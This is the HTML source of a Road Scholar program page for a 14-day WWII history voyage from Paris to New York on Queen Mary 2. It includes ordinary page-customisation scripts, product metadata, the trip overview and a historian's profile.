                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"a5533595a7f34069aba09560ec94bd06","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-93169" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24969",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "1"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==",
                            "isFamilyFriendly": false,
                            "name": "D-Day to the Allied Victory: A Transatlantic Voyage on QM2",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6999",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwPAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Larry",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Colorado Springs, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4adcf1b5900e8abaa15b6ead8c1fbe4d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-05",
                                                                                                                                                    "identifier": "74827981",
                                                                                                                                                    "reviewBody": "WW II settled in 7 days.  A superb job of distilling a complex bit of history into the time available.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24969",
                                                                                    "url": "/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>France/United States</span></div>
                <h1 class="pps-title" data-epi-type="title">D-Day to the Allied Victory: A Transatlantic Voyage on QM2</h1>
                <div class="pps-program">Program No. 24969RJ</div>
                <div class="pps-description" data-epi-type="content">Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==" alt="The grand facade of Les Invalides in Paris, France, with an old cannon and manicured gardens under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-map.jpg/Zz1lZDhmYzhhMmZkY2QxMWVmYTQwMzMyZTMwODY0YTRhYw==" alt="A map of the voyage route from Paris, France to New York City, United States, by way of the Normandy coast." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-Queen-Mary-c.jpg/Zz04OGExMWJjYWZkY2UxMWVmODhkZjMyM2U2MGJmN2M0Yw==" alt="An aerial view of the Queen Mary 2 ocean liner sailing across the calm blue sea on a transatlantic voyage." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-FR-Paris-Seine-River-c.jpg/Zz0xZDU2YjJlOGU2ZTcxMWVlOTFlODkyYzQwNmM2NDY1NA==" alt="An aerial view of the Seine River and the Eiffel Tower at sunset in Paris, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-FR_OmahaBeach_Allan-Davis%2C-Hilary-Chiz%2C-Winnifred-Wilson%2C-D-Day-Memorial-c.jpg/Zz0xYzU1NGNjZWU2ZTcxMWVlYmQ3YTgyM2JmOTdlNjdmNA==" alt="A tour guide points to a historical sign while speaking to a group of travelers at Omaha Beach in France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24969-FR_Normandy_Omaha_Beach-2c.jpg/Zz0xYmRkOGJkMGU2ZTcxMWVlOWMzMWQ2YjBiZTJlMzE0ZA==" alt="A group of visitors stands on a seaside promenade looking at the waves and a historical marker at Omaha Beach in Normandy, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-Pantheon-Interior-c.jpg/Zz0xZDRmODBjMmU2ZTcxMWVlYjY3NjllZTExMjI2NTM2YQ==" alt="Looking up at the magnificent domed ceiling and ornate arches inside the Panth&#xE9;on in Paris, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR_Normandy_Omaha_Beach-c.jpg/Zz0xYzgyZjEzOGU2ZTcxMWVlYTEwMjkyYzhhZmViMjgzYQ==" alt="The Les Braves monument on Omaha Beach in Normandy, France, stands in the surf under a blue sky with white clouds." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-Pantheon-c.jpg/Zz0xZDViZDNjMmU2ZTcxMWVlYTFlN2UyNzE4NzEzNTJjZQ==" alt="The Panth&#xE9;on in Paris, France, with its grand columns and dome, is lit by the warm glow of the sun against a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR_Normandy_Omaha_Beach-3c.jpg/Zz0xYmY5ZTUzY2U2ZTcxMWVlYTZkYmYyZjk5ZmZhMjc4ZQ==" alt="Waves crash on the shore of Omaha Beach in Normandy, France, with green hills and buildings in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-FR-Paris-Les-Invalides-c.jpg/Zz0xY2E5MjE2ZWU2ZTcxMWVlOGU5YjkyYzQwNmM2NDY1NA==" alt="The golden dome of Les Invalides in Paris, France, rises above a manicured garden on a clear sunny day." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR_Normandy_DDay_Paris-c.jpg/Zz0xYmVjMTNiMmU2ZTcxMWVlYjQ2OGYyZjk5ZmZhMjc4ZQ==" alt="An elderly man sits on a grassy hill in Normandy, France, looking at a D-Day monument with other visitors." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Ocean-Voyages">Ocean Voyages</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">14 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">6,999</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number">FREE</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">14 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Paris</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">New York City</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>33</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 10L, 11D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Calling all history buffs! This will be a look into World War II that you’ll never forget — join us on an epic learning adventure that pairs firsthand visits to sites like Omaha Beach and the Museum of the Liberation with a transatlantic voyage. Your journey begins in Paris, where you’ll explore museums including the Hôtel National des Invalides, a vast monument that houses the Army Museum and an interactive exhibit on Charles de Gaulle. After further exploration of Paris and Normandy, take your learning to the seas onboard the renowned Queen Mary 2, with in-depth lectures from a historian traveling with you. By the time you come into port in New York City, you will have deepened your knowledge and fascination of World War II history from the D-Day Landings to the end of the war.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Explore D-Day landing sites in Normandy and learn about these battlefields with a historian.</li><li>Marvel at the architectural wonder of Versailles and get a new perspective of Paris during a river cruise along the Seine.</li><li>Learn from a history expert on board Queen Mary 2 as they share their insight into the political and military history of World War II.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images4.cmp.optimizely.com/assets/3069713-spencer-jones.jpg/Zz0zOTdhYzc1NmZmMGQxMWVkODExMzM2ZGFiNzJkY2I5Nw==" alt="Profile Image" /></div>
            <div class="feb-name">Spencer  Jones</div>
            <div class="feb-body">Dr. Spencer Jones is an award-winning historian and author with a special interest in the First World War, Second World War and the life of Sir Winston Churchill. He is a Senior Lecturer in Armed Forces and War Studies at the University of Wolverhampton, UK, and serves in the British Army as the Regimental Historian of the Royal Artillery. His most recent publication is &quot;The Darkest Year: The British Army on the Western Front 1917.&quot;</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
